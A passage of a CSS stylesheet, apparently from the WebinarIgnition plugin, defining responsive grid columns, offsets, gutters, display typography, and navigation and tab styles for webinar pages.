  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  max-height: 86lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
